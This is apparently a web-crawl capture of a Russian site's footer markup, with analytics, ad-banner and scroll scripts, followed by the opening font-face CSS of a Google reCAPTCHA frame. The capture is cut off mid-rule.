   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ozp3gn9quzr5
body_size: 49629
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
